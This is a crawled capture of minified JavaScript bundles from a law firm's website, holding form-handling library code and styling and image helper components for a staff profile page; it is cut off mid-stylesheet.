a=Z(await p[s](F,t),k,s);a&&(e={...a,...U(s,a.message)},D(a.message),r&&(O[_]=e))}if(!x(e)&&(O[_]={ref:k,...e},!r))return O}return D(!0),O};function re(e,t){const r=Array.isArray(t)?t:j(t)?[t]:T(t),s=1===r.length?e:function(e,t){const r=t.slice(0,-1).length;let s=0;for(;s<r;)e=y(e)?s++:e[t[s++]];return e}(e,r),a=r.length-1,n=r[a];return s&&delete s[n],0!==a&&(u(s)&&x(s)||Array.isArray(s)&&function(e){for(const t in e)if(e.hasOwnProperty(t)&&!y(e[t]))return!1;return!0}(s))&&re(e,r.slice(0,-1)),e}function se(){let e=[];return{get observers(){return e},next:t=>{for(const r of e)r.next&&r.next(t)},subscribe:t=>(e.push(t),{unsubscribe:()=>{e=e.filter((e=>e!==t))}}),unsubscribe:()=>{e=[]}}}var ae=e=>i(e)||!o(e);function ne(e,t){if(ae(e)||ae(t))return e===t;if(n(e)&&n(t))return e.getTime()===t.getTime();const r=Object.keys(e),s=Object.keys(t);if(r.length!==s.length)return!1;for(const a of r){const r=e[a];if(!s.includes(a))return!1;if("ref"!==a){const e=t[a];if(n(r)&&n(e)||u(r)&&u(e)||Array.isArray(r)&&Array.isArray(e)?!ne(r,e):r!==e)return!1}}return!0}var ie=e=>"select-multiple"===e.type,oe=e=>$(e)&&e.isConnected,ue=e=>{for(const t in e)if(I(e[t]))return!0;return!1};function le(e,t={}){const r=Array.isArray(e);if(u(e)||r)for(const r in e)Array.isArray(e[r])||u(e[r])&&!ue(e[r])?(t[r]=Array.isArray(e[r])?[]:{},le(e[r],t[r])):i(e[r])||(t[r]=!0);return t}function ce(e,t,r){const s=Array.isArray(e);if(u(e)||s)for(const s in e)Array.isArray(e[s])||u(e[s])&&!ue(e[s])?y(t)||ae(r[s])?r[s]=Array.isArray(e[s])?le(e[s],[]):{...le(e[s])}:ce(e[s],i(t)?{}:t[s],r[s]):r[s]=!ne(e[s],t[s]);return r}var de=(e,t)=>ce(e,t,le(t)),fe=(e,{valueAsNumber:t,valueAsDate:r,setValueAs:s})=>y(e)?e:t?""===e?NaN:e?+e:e:r&&C(e)?new Date(e):s?s(e):e;function me(e){const t=e.ref;if(!(e.refs?e.refs.every((e=>e.disabled)):t.disabled))return W(t)?t.files:Q(t)?Y(e.refs).value:ie(t)?[...t.selectedOptions].map((({value:e})=>e)):a(t)?K(e.refs).value:fe(y(t.value)?e.ref.value:t.value,e)}var ye=e=>y(e)?e:z(e)?e.source:u(e)?z(e.value)?e.value.source:e.value:e;function he(e,t,r){const s=h(e,r);if(s||j(r))return{error:s,name:r};const a=r.split(".");for(;a.length;){const s=a.join("."),n=h(t,s),i=h(e,s);if(n&&!Array.isArray(n)&&r!==s)return{name:r};if(i&&i.type)return{name:s,error:i};a.pop()}return{name:r}}const ve={mode:p,reValidateMode:g,shouldFocusError:!0};function ge(e={},t){let r,s={...ve,...e},o={submitCount:0,isDirty:!1,isLoading:I(s.defaultValues),isValidating:!1,isSubmitted:!1,isSubmitting:!1,isSubmitSuccessful:!1,isValid:!1,touchedFields:{},dirtyFields:{},errors:{}},g={},p=(u(s.defaultValues)||u(s.values))&&f(s.defaultValues||s.values)||{},b=s.shouldUnregister?{}:f(p),V={action:!1,mount:!1,watch:!1},A={mount:new Set,unMount:new Set,array:new Set,watch:new Set},w=0;const S={isDirty:!1,dirtyFields:!1,touchedFields:!1,isValidating:!1,isValid:!1,errors:!1},F={values:se(),array:se(),state:se()},D=e.resetOptions&&e.resetOptions.keepDirtyValues,O=M(s.mode),j=M(s.reValidateMode),T=s.criteriaMode===_,U=async e=>{if(S.isValid||e){const e=s.resolver?x((await G()).errors):await J(g,!0);e!==o.isValid&&F.state.next({isValid:e})}},B=e=>S.isValidating&&F.state.next({isValidating:e}),H=(e,t,r,s)=>{const a=h(g,e);if(a){const n=h(b,e,y(r)?h(p,e):r);y(n)||s&&s.defaultChecked||t?L(b,e,t?n:me(a._f)):Y(e,n),V.mount&&U()}},z=(e,t,r,s,a)=>{let n=!1,i=!1;const u={name:e};if(!r||s){S.isDirty&&(i=o.isDirty,o.isDirty=u.isDirty=K(),n=i!==u.isDirty);const r=ne(h(p,e),t);i=h(o.dirtyFields,e),r?re(o.dirtyFields,e):L(o.dirtyFields,e,!0),u.dirtyFields=o.dirtyFields,n=n||S.dirtyFields&&i!==!r}if(r){const t=h(o.touchedFields,e);t||(L(o.touchedFields,e,r),u.touchedFields=o.touchedFields,n=n||S.touchedFields&&t!==r)}return n&&a&&F.state.next(u),n?u:{}},G=async e=>s.resolver(b,s.context,((e,t,r,s)=>{const a={};for(const r of e){const e=h(t,r);e&&L(a,r,e._f)}return{criteriaMode:r,names:[...e],fields:a,shouldUseNativeValidation:s}})(e||A.mount,g,s.criteriaMode,s.shouldUseNativeValidation)),J=async(e,t,r={valid:!0})=>{for(const a in e){const n=e[a];if(n){const{_f:e,...a}=n;if(e){const a=A.array.has(e.name),i=await te(n,b,T,s.shouldUseNativeValidation&&!t,a);if(i[e.name]&&(r.valid=!1,t))break;!t&&(h(i,e.name)?a?q(o.errors,i,e.name):L(o.errors,e.name,i[e.name]):re(o.errors,e.name))}a&&await J(a,t,r)}}return r.valid},K=(e,t)=>(e&&t&&L(b,e,t),!ne(ce(),p)),X=(e,t,r)=>E(e,A,{...V.mount?b:y(t)?p:C(e)?{[e]:t}:t},r,t),Y=(e,t,r={})=>{const s=h(g,e);let n=t;if(s){const r=s._f;r&&(!r.disabled&&L(b,e,fe(t,r)),n=$(r.ref)&&i(t)?"":t,ie(r.ref)?[...r.ref.options].forEach((e=>e.selected=n.includes(e.value))):r.refs?a(r.ref)?r.refs.length>1?r.refs.forEach((e=>(!e.defaultChecked||!e.disabled)&&(e.checked=Array.isArray(n)?!!n.find((t=>t===e.value)):n===e.value))):r.refs[0]&&(r.refs[0].checked=!!n):r.refs.forEach((e=>e.checked=e.value===n)):W(r.ref)?r.ref.value="":(r.ref.value=n,r.ref.type||F.values.next({name:e,values:{...b}})))}(r.shouldDirty||r.shouldTouch)&&z(e,n,r.shouldTouch,r.shouldDirty,!0),r.shouldValidate&&le(e)},Z=(e,t,r)=>{for(const s in t){const a=t[s],i=`${e}.${s}`,o=h(g,i);!A.array.has(e)&&ae(a)&&(!o||o._f)||n(a)?Y(i,a,r):Z(i,a,r)}},ee=(e,r,s={})=>{const a=h(g,e),n=A.array.has(e),u=f(r);L(b,e,u),n?(F.array.next({name:e,values:{...b}}),(S.isDirty||S.dirtyFields)&&s.shouldDirty&&F.state.next({name:e,dirtyFields:de(p,b),isDirty:K(e,u)})):!a||a._f||i(u)?Y(e,u,s):Z(e,u,s),R(e,A)&&F.state.next({...o}),F.values.next({name:e,values:{...b}}),!V.mount&&t()},ue=async t=>{const a=t.target;let n=a.name,i=!0;const u=h(g,n);if(u){let d,f;const m=a.type?me(u._f):l(t),y=t.type===v||"focusout"===t.type,p=!((c=u._f).mount&&(c.required||c.min||c.max||c.maxLength||c.minLength||c.pattern||c.validate)||s.resolver||h(o.errors,n)||u._f.deps)||((e,t,r,s,a)=>!a.isOnAll&&(!r&&a.isOnTouch?!(t||e):(r?s.isOnBlur:a.isOnBlur)?!e:!(r?s.isOnChange:a.isOnChange)||e))(y,h(o.touchedFields,n),o.isSubmitted,j,O),_=R(n,A,y);L(b,n,m),y?(u._f.onBlur&&u._f.onBlur(t),r&&r(0)):u._f.onChange&&u._f.onChange(t);const V=z(n,m,y,!1),k=!x(V)||_;if(!y&&F.values.next({name:n,type:t.type,values:{...b}}),p)return S.isValid&&U(),k&&F.state.next({name:n,..._?{}:V});if(!y&&_&&F.state.next({...o}),B(!0),s.resolver){const{errors:e}=await G([n]),t=he(o.errors,g,n),r=he(e,g,t.name||n);d=r.error,n=r.name,f=x(e)}else d=(await te(u,b,T,s.shouldUseNativeValidation))[n],i=isNaN(m)||m===h(b,n,m),i&&(d?f=!1:S.isValid&&(f=await J(g,!0)));i&&(u._f.deps&&le(u._f.deps),((t,s,a,n)=>{const i=h(o.errors,t),u=S.isValid&&P(s)&&o.isValid!==s;var l;if(e.delayError&&a?(l=()=>((e,t)=>{L(o.errors,e,t),F.state.next({errors:o.errors})})(t,a),r=e=>{clearTimeout(w),w=setTimeout(l,e)},r(e.delayError)):(clearTimeout(w),r=null,a?L(o.errors,t,a):re(o.errors,t)),(a?!ne(i,a):i)||!x(n)||u){const e={...n,...u&&P(s)?{isValid:s}:{},errors:o.errors,name:t};o={...o,...e},F.state.next(e)}B(!1)})(n,f,d,V))}var c},le=async(e,t={})=>{let r,a;const n=k(e);if(B(!0),s.resolver){const t=await(async e=>{const{errors:t}=await G();if(e)for(const r of e){const e=h(t,r);e?L(o.errors,r,e):re(o.errors,r)}else o.errors=t;return t})(y(e)?e:n);r=x(t),a=e?!n.some((e=>h(t,e))):r}else e?(a=(await Promise.all(n.map((async e=>{const t=h(g,e);return await J(t&&t._f?{[e]:t}:t)})))).every(Boolean),(a||o.isValid)&&U()):a=r=await J(g);return F.state.next({...!C(e)||S.isValid&&r!==o.isValid?{}:{name:e},...s.resolver||!e?{isValid:r}:{},errors:o.errors,isValidating:!1}),t.shouldFocus&&!a&&N(g,(e=>e&&h(o.errors,e)),e?n:A.mount),a},ce=e=>{const t={...p,...V.mount?b:{}};return y(e)?t:C(e)?h(t,e):e.map((e=>h(t,e)))},ge=(e,t)=>({invalid:!!h((t||o).errors,e),isDirty:!!h((t||o).dirtyFields,e),isTouched:!!h((t||o).touchedFields,e),error:h((t||o).errors,e)}),pe=(e,t,r)=>{const s=(h(g,e,{_f:{}})._f||{}).ref;L(o.errors,e,{...t,ref:s}),F.state.next({name:e,errors:o.errors,isValid:!1}),r&&r.shouldFocus&&s&&s.focus&&s.focus()},_e=(e,t={})=>{for(const r of e?k(e):A.mount)A.mount.delete(r),A.array.delete(r),t.keepValue||(re(g,r),re(b,r)),!t.keepError&&re(o.errors,r),!t.keepDirty&&re(o.dirtyFields,r),!t.keepTouched&&re(o.touchedFields,r),!s.shouldUnregister&&!t.keepDefaultValue&&re(p,r);F.values.next({values:{...b}}),F.state.next({...o,...t.keepDirty?{isDirty:K()}:{}}),!t.keepIsValid&&U()},be=(e,t={})=>{let r=h(g,e);const n=P(t.disabled);return L(g,e,{...r||{},_f:{...r&&r._f?r._f:{ref:{name:e}},name:e,mount:!0,...t}}),A.mount.add(e),r?n&&L(b,e,t.disabled?void 0:h(b,e,me(r._f))):H(e,!0,t.value),{...n?{disabled:t.disabled}:{},...s.progressive?{required:!!t.required,min:ye(t.min),max:ye(t.max),minLength:ye(t.minLength),maxLength:ye(t.maxLength),pattern:ye(t.pattern)}:{},name:e,onChange:ue,onBlur:ue,ref:n=>{if(n){be(e,t),r=h(g,e);const s=y(n.value)&&n.querySelectorAll&&n.querySelectorAll("input,select,textarea")[0]||n,i=(e=>Q(e)||a(e))(s),o=r._f.refs||[];if(i?o.find((e=>e===s)):s===r._f.ref)return;L(g,e,{_f:{...r._f,...i?{refs:[...o.filter(oe),s,...Array.isArray(h(p,e))?[{}]:[]],ref:{type:s.type,name:e}}:{ref:s}}}),H(e,!1,void 0,s)}else r=h(g,e,{}),r._f&&(r._f.mount=!1),(s.shouldUnregister||t.shouldUnregister)&&(!c(A.array,e)||!V.action)&&A.unMount.add(e)}}},Ve=()=>s.shouldFocusError&&N(g,(e=>e&&h(o.errors,e)),A.mount),Ae=(e,t)=>async r=>{r&&(r.preventDefault&&r.preventDefault(),r.persist&&r.persist());let a=f(b);if(F.state.next({isSubmitting:!0}),s.resolver){const{errors:e,values:t}=await G();o.errors=e,a=t}else await J(g);re(o.errors,"root"),x(o.errors)?(F.state.next({errors:{}}),await e(a,r)):(t&&await t({...o.errors},r),Ve(),setTimeout(Ve)),F.state.next({isSubmitted:!0,isSubmitting:!1,isSubmitSuccessful:x(o.errors),submitCount:o.submitCount+1,errors:o.errors})},we=(r,s={})=>{const a=r||p,n=f(a),i=r&&!x(r)?n:p;if(s.keepDefaultValues||(p=a),!s.keepValues){if(s.keepDirtyValues||D)for(const e of A.mount)h(o.dirtyFields,e)?L(i,e,h(b,e)):ee(e,h(i,e));else{if(d&&y(r))for(const e of A.mount){const t=h(g,e);if(t&&t._f){const e=Array.isArray(t._f.refs)?t._f.refs[0]:t._f.ref;if($(e)){const t=e.closest("form");if(t){t.reset();break}}}}g={}}b=e.shouldUnregister?s.keepDefaultValues?f(p):{}:f(i),F.array.next({values:{...i}}),F.values.next({values:{...i}})}A={mount:new Set,unMount:new Set,array:new Set,watch:new Set,watchAll:!1,focus:""},!V.mount&&t(),V.mount=!S.isValid||!!s.keepIsValid,V.watch=!!e.shouldUnregister,F.state.next({submitCount:s.keepSubmitCount?o.submitCount:0,isDirty:s.keepDirty?o.isDirty:!(!s.keepDefaultValues||ne(r,p)),isSubmitted:!!s.keepIsSubmitted&&o.isSubmitted,dirtyFields:s.keepDirtyValues?o.dirtyFields:s.keepDefaultValues&&r?de(p,r):{},touchedFields:s.keepTouched?o.touchedFields:{},errors:s.keepErrors?o.errors:{},isSubmitting:!1,isSubmitSuccessful:!1})},Se=(e,t)=>we(I(e)?e(b):e,t);return{control:{register:be,unregister:_e,getFieldState:ge,handleSubmit:Ae,setError:pe,_executeSchema:G,_getWatch:X,_getDirty:K,_updateValid:U,_removeUnmounted:()=>{for(const e of A.unMount){const t=h(g,e);t&&(t._f.refs?t._f.refs.every((e=>!oe(e))):!oe(t._f.ref))&&_e(e)}A.unMount=new Set},_updateFieldArray:(e,t=[],r,s,a=!0,n=!0)=>{if(s&&r){if(V.action=!0,n&&Array.isArray(h(g,e))){const t=r(h(g,e),s.argA,s.argB);a&&L(g,e,t)}if(n&&Array.isArray(h(o.errors,e))){const t=r(h(o.errors,e),s.argA,s.argB);a&&L(o.errors,e,t),((e,t)=>{!m(h(e,t)).length&&re(e,t)})(o.errors,e)}if(S.touchedFields&&n&&Array.isArray(h(o.touchedFields,e))){const t=r(h(o.touchedFields,e),s.argA,s.argB);a&&L(o.touchedFields,e,t)}S.dirtyFields&&(o.dirtyFields=de(p,b)),F.state.next({name:e,isDirty:K(e,t),dirtyFields:o.dirtyFields,errors:o.errors,isValid:o.isValid})}else L(b,e,t)},_getFieldArray:t=>m(h(V.mount?b:p,t,e.shouldUnregister?h(p,t,[]):[])),_reset:we,_resetDefaultValues:()=>I(s.defaultValues)&&s.defaultValues().then((e=>{Se(e,s.resetOptions),F.state.next({isLoading:!1})})),_updateFormState:e=>{o={...o,...e}},_subjects:F,_proxyFormState:S,get _fields(){return g},get _formValues(){return b},get _state(){return V},set _state(e){V=e},get _defaultValues(){return p},get _names(){return A},set _names(e){A=e},get _formState(){return o},set _formState(e){o=e},get _options(){return s},set _options(e){s={...s,...e}}},trigger:le,register:be,handleSubmit:Ae,watch:(e,t)=>I(e)?F.values.subscribe({next:r=>e(X(void 0,t),r)}):X(e,t,!0),setValue:ee,getValues:ce,reset:Se,resetField:(e,t={})=>{h(g,e)&&(y(t.defaultValue)?ee(e,h(p,e)):(ee(e,t.defaultValue),L(p,e,t.defaultValue)),t.keepTouched||re(o.touchedFields,e),t.keepDirty||(re(o.dirtyFields,e),o.isDirty=t.defaultValue?K(e,h(p,e)):K()),t.keepError||(re(o.errors,e),S.isValid&&U()),F.state.next({...o}))},clearErrors:e=>{e&&k(e).forEach((e=>re(o.errors,e))),F.state.next({errors:e?o.errors:{}})},unregister:_e,setError:pe,setFocus:(e,t={})=>{const r=h(g,e),s=r&&r._f;if(s){const e=s.refs?s.refs[0]:s.ref;e.focus&&(e.focus(),t.shouldSelect&&e.select())}},getFieldState:ge}}function pe(e={}){const t=s.useRef(),[r,a]=s.useState({isDirty:!1,isValidating:!1,isLoading:I(e.defaultValues),isSubmitted:!1,isSubmitting:!1,isSubmitSuccessful:!1,isValid:!1,submitCount:0,dirtyFields:{},touchedFields:{},errors:{},defaultValues:I(e.defaultValues)?void 0:e.defaultValues});t.current||(t.current={...ge(e,(()=>a((e=>({...e}))))),formState:r});const n=t.current.control;return n._options=e,O({subject:n._subjects.state,next:e=>{F(e,n._proxyFormState,n._updateFormState,!0)&&a({...n._formState})}}),s.useEffect((()=>{e.values&&!ne(e.values,n._defaultValues)?n._reset(e.values,n._options.resetOptions):n._resetDefaultValues()}),[e.values,n]),s.useEffect((()=>{n._state.mount||(n._updateValid(),n._state.mount=!0),n._state.watch&&(n._state.watch=!1,n._subjects.state.next({...n._formState})),n._removeUnmounted()})),t.current.formState=S(r,n),t.current}}}]);
//# sourceMappingURL=7536-697fe794670573236689.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/7950-fe5ee6320ff1c7e180c9.js
body_size: 5776
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[7950],{1318:(e,t,i)=>{var a;i.d(t,{Q:()=>a}),function(e){e.Teal="teal",e.Green="green",e.Blue="midnight",e.LightBlue="sky",e.LightGreen="mint",e.LightPink="rose",e.Pink="coral",e.Grey="cloud",e.LightGrey="light-grey"}(a||(a={}))},8163:(e,t,i)=>{i.d(t,{TF:()=>r,dR:()=>n});var a=i(7416),o=i(6805);const n=(0,a.iv)(["margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;"]),r=(0,a.iv)(["display:grid;column-gap:var(--gutterWidth);grid-template-columns:repeat(4,1fr);@media ","{grid-template-columns:repeat(12,1fr);}"],(0,o.Dp)(o.AS.TabletLarge))},8534:(e,t,i)=>{i.d(t,{IC:()=>u,PN:()=>f,Xn:()=>v,Yp:()=>m,sQ:()=>g,w9:()=>h});var a=i(1578),o=i(9600),n=i(3158),r=i(5666),l=i(1931),d=i(4207),c=i(7965),s=i(7416);const p=new a.r({cloud:{cloudName:"dn5qdgtnh"},url:{secure:!0}});function g(e,t){var i;if(null==e||!e.src)return"";let a=p.image(e.src);const s=function(e,t){if(!t.width&&!t.height)return void console.warn(`Image Not Resized: "${e.src}"`,e,t);let i;switch(t.crop){case"crop":i=(0,r.d1)();break;case"fill":default:i=(0,r.hl)();break;case"fit":i=(0,r.Tj)();break;case"lfill":i=(0,r.MI)();break;case"thumb":i=(0,r.Q1)()}return t.width?i=i.width(t.width):t.widthratio&&(i=i.aspectRatio(t.widthratio)),t.height?i=i.height(t.height):t.heightratio&&(i=i.aspectRatio(t.heightratio)),"fit"!==t.crop&&(i="face"===t.gravity?i.gravity((0,c.v0)((0,l.L4)())):i.gravity((0,c.j6)())),"crop"!==t.crop&&"thumb"!==t.crop||!t.zoom||(i=i.zoom(t.zoom)),i}(e,t);return s&&(a=a.resize(s)),t.transformations&&t.transformations.length>0&&t.transformations.forEach((e=>{"grayscale"===e&&(a=a.effect((0,n.se)()))})),a=a.delivery(function(e){let t;return t=e.format?(0,o.WU)(e.format):(0,o.WU)((0,d.d7)()),t}(t)).delivery((0,o.np)(null!==(i=t.quality)&&void 0!==i?i:50)),t.dpr&&(a=a.delivery((0,o.uN)(t.dpr))),a.toURL()}function m(e,t,i,a,o){let n=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{};const r=x(t,i,a);return r.map((t=>`${g(e,{width:t,heightratio:o,...n})} ${t}w`))}function h(e,t,i,a,o){let n=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{};const r=x(t,i,a);return r.map((t=>`${g(e,{height:t,widthratio:o,...n})} ${t}w`))}function u(e,t,i){let a=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};const o=[1,1.5,2,2.5,3];return o.map((o=>`${g(e,{width:t,heightratio:i,dpr:o,...a})} ${o}x`))}function x(e,t,i){const a=(e-t)/(i-1);return[t,...Array(i-2).fill("").map(((e,i)=>Math.ceil(t+a*(i+1)))),e]}function f(e,t){return e||t?(0,s.iv)(["position:relative;overflow:hidden;overflow:clip;width:100%;aspect-ratio:",";"],e/t):null}const v=e=>(0,s.iv)(["display:block;width:100%;height:100%;object-fit:cover;object-position:center;",""],!e&&"position: absolute; top: 0;left: 0;")},3422:(e,t,i)=>{i.d(t,{$B:()=>g,Mx:()=>q,PS:()=>_,Q_:()=>w,Tg:()=>T,Ts:()=>S,Xm:()=>y,_R:()=>N,c:()=>b,de:()=>I,h1:()=>m,h2:()=>h,h3:()=>u,h4:()=>x,h5:()=>f,h6:()=>v,kA:()=>B,oW:()=>C,p4:()=>A});var a=i(1318),o=i(1032),n=i(4760),r=i(7416),l=i(3196),d=i(7765),c=i(4555),s=i(4267),p=i(6805);const g=(0,r.iv)(["",";color:currentColor;letter-spacing:-0.024em;font-style:normal;margin:0 0 ",";line-height:var(--lineHeight);"],s.Z.playfairDisplay.bold,(0,c.qx)(16,24)),m=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,c.qx)(40,74),(0,c.qx)(32,64)),h=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,c.qx)(36,58),(0,c.qx)(28,48)),u=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,c.qx)(30,50),(0,c.qx)(24,40)),x=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,c.qx)(26,42),(0,c.qx)(20,36)),f=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,c.qx)(24,40),(0,c.qx)(18,32)),v=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,c.qx)(20,30),(0,c.qx)(16,24)),b=(0,r.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],s.Z.dmSans.regular,(0,c.qx)(16,24)),y=(0,r.iv)(["",";font-size:",";line-height:",";"],b,(0,c.qx)(18,32),(0,c.qx)(28,48)),w=(0,r.iv)(["",";font-size:",";line-height:",";"],b,(0,c.qx)(17,24),(0,c.qx)(27,40)),q=(0,r.iv)(["",";font-size:",";line-height:",";"],b,(0,c.qx)(16,20),(0,c.qx)(26,30)),C=(0,r.iv)(["",";font-size:",";line-height:",";"],b,(0,c.qx)(15,18),(0,c.qx)(24,28)),S=(0,r.iv)(["",";",";"],b,s.Z.dmSans.bold),P=(0,r.iv)(["",";line-height:1.2;"],b),k=(0,r.iv)(["",";",";line-height:1.2;"],b,s.Z.dmSans.bold),Z=(0,r.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],s.Z.dmSans.bold,(0,c.qx)(16,24)),I=((0,r.iv)(["",";font-size:",";line-height:",";"],Z,(0,c.qx)(24,28),(0,c.qx)(28,32)),(0,r.iv)(["",";font-size:",";line-height:",";"],Z,(0,c.qx)(20,20),(0,c.qx)(24,24)),(0,r.iv)(["",";font-size:",";line-height:",";"],Z,(0,c.qx)(18,18),(0,c.qx)(22,22)),(0,r.iv)(["",";font-size:",";line-height:",";"],b,(0,c.qx)(12,13),(0,c.qx)(18,20))),T=(0,r.iv)(["",";font-size:",";line-height:",";"],b,(0,c.qx)(10,10),(0,c.qx)(16,16)),_=(0,r.iv)(["",";font-size:",";line-height:",";"],s.Z.dmSans.regular,(0,c.qx)(16,18),(0,c.qx)(22,24)),A=(0,r.iv)(["",";display:inline;color:",";text-decoration:underline;text-decoration-thickness:1px;text-underline-offset:1px;&:focus{outline:none;}&:focus,&:hover{color:",";}"],(0,l.eR)("color"),d.Z.secondary.teal,d.Z.secondary.tealHover),B=(0,r.iv)(["",";text-decoration:underline;text-decoration-color:transparent;text-decoration-thickness:2px;color:currentColor;&:hover{color:currentColor;text-decoration-color:currentColor;}@media ","{text-decoration-thickness:1px;}"],(0,l.eR)("text-decoration-color"),(0,p.C4)(p.AS.MobileLarge)),z=(0,r.iv)(["",";color:currentColor;padding-left:28px;text-align:left;position:relative;&::before{content:'\\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;}"],b),H=(0,r.iv)(["",";padding-left:28px;text-align:left;> strong{display:block;}"],S),E=(0,r.iv)(["border-collapse:collapse;margin-bottom:1em;width:100%;thead{tr{td,th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;background-color:",";color:",";&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}}}tbody{tr{&:nth-child(even){background-color:",";}th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}td{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," 30px;text-align:left;&:first-child{padding-left:",";border-radius:8px 0 0 8px;}&:last-child{padding-right:",";text-align:right;border-radius:0 8px 8px 0;}p{&:last-child{margin-bottom:0;}}@media ","{white-space:nowrap;}}}}"],S,(0,c.qx)(18,20),(0,c.qx)(28,30),(0,c.qx)(17,25),(0,c.qx)(12,20),d.Z.secondary.teal,d.Z.primary.white,d.Z.tertiary.mint,k,(0,c.qx)(16,20),(0,c.qx)(26,30),(0,c.qx)(11,17),(0,c.qx)(12,20),P,(0,c.qx)(16,20),(0,c.qx)(26,30),(0,c.qx)(11,17),(0,c.qx)(12,20),(0,c.qx)(12,20),(0,p.C4)(p.AS.Tablet)),N=(0,r.iv)(["h1,.h1-styles{","}h2,.h2-styles{","}h3,.h3-styles{","}h4,.h4-styles{","}p{"," &.thin{","}&.center{text-align:center;}&.right{text-align:right;}strong{",";&.thin{","}}a{",";}}a{",";}ol,ul{margin:"," 0 ",";li{",";",' margin:0 0 10px;position:relative;p{display:inline;&:last-child{margin-bottom:0;}}}}ol{list-style:decimal;padding-left:1.2em;}ul{list-style:none;padding-left:1.2em;}ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]){&:before{content:\'\';mask-image:url(',");background-repeat:no-repeat;position:absolute;left:-20px;top:",";width:10px;height:10px;color:currentColor;background:currentColor;}}ul[style*='list-style-type']{& > li{background-image:none;}}[data-theme=","] &,[data-theme=","] &{ul:not([style*='list-style-type']){li{&:before{background-image:url(",");}}}}blockquote{",";}.quote-name{","}hr{display:block;background:currentColor;border:0;height:2px;margin:"," 0;padding:0;width:100%;}table{",";}sub{position:relative;top:0.5em;font-size:80%;}.responsive-table{position:relative;overflow-x:auto;}*{scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;}> *:first-child{margin-top:0;}> *:last-child{margin-bottom:0;}"],m,h,u,x,q,P,S,k,A,A,(0,c.qx)(8,12),(0,c.qx)(24,32),b,q,n,(0,c.qx)(8,10),a.Q.Teal,a.Q.Blue,o,z,H,(0,c.qx)(32,48),E)},7158:(e,t,i)=>{i.d(t,{Z:()=>c});var a=i(7765),o=i(4555),n=i(8163),r=i(6805),l=i(7416);const d=l.ZP.section.withConfig({displayName:"SectionWrapperstyles__Container",componentId:"sc-693cky-0"})(["--sectionSpacing:",";--sectionSpacingReduced:calc(var(--sectionSpacing) * 0.5);--sectionSpacingTop:var(--sectionSpacing);--sectionSpacingBottom:var(--sectionSpacing);--bgColour:transparent;position:relative;scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;background-color:var(--bgColour);color:",";&[data-allow-scroll-margin='true']{overflow:clip;}&[data-flush='top']{--sectionSpacingTop:0;@media ","{--sectionSpacingTop:0;}}&[data-flush='bottom']{--sectionSpacingBottom:0;@media ","{--sectionSpacingBottom:0;}}&[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;@media ","{--sectionSpacingTop:0;--sectionSpacingBottom:0;}}&[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);@media ","{--sectionSpacingTop:var(--sectionSpacingReduced);}}&[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);@media ","{--sectionSpacingBottom:var(--sectionSpacingReduced);}}&[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);@media ","{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);}}&[data-overlap-bottom='true']{margin-bottom:calc(var(--sectionSpacingBottom) * -1);}"],(0,o.qx)(40,64),a.Z.primary.white,(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet)),c={Container:d,Inner:l.ZP.div.withConfig({displayName:"SectionWrapperstyles__Inner",componentId:"sc-693cky-1"})(["",";color:var(--fgColor);padding-top:var(--sectionSpacingTop);padding-bottom:var(--sectionSpacingBottom);"," &{background:var(--bgColor);}"],n.dR,d),SiteWide:l.ZP.div.withConfig({displayName:"SectionWrapperstyles__SiteWide",componentId:"sc-693cky-2"})([""])}},4649:(e,t,i)=>{i.d(t,{Z:()=>l});var a=i(7294);const o=a.createContext({});var n=i(7158);const r=a.forwardRef(((e,t)=>{const{children:i,layout:r="default",flush:l="none",reduced:d="none",...c}=e,s=a.useContext(o);return a.createElement(n.Z.Container,{ref:t,id:s.id,"data-allow-scroll-margin":!!s.id||!!c.anchorId,"data-flush":l,"data-reduced":d,...c},a.createElement(n.Z.Inner,null,"fullWidth"===r?i:a.createElement(n.Z.SiteWide,null,i)))}));r.displayName="SectionWrapper";const l=r},7950:(e,t,i)=>{i.r(t),i.d(t,{default:()=>_});var a=i(8534),o=i(6805),n=i(1646),r=i(7294),l=i(3196),d=i(7765),c=i(4555),s=i(4267),p=i(3422),g=i(4649),m=i(7158),h=i(1229),u=i(7416);const x=(0,u.ZP)(g.Z).withConfig({displayName:"OurPeopleProfileHeaderBannerstyles__Container",componentId:"sc-1aemm5m-0"})(["--bgColor:",";--bgColorTransparent:",";--fgColor:",";--imageWidth:",";position:relative;display:flex;align-items:center;justify-content:center;height:auto;min-height:560px;@media 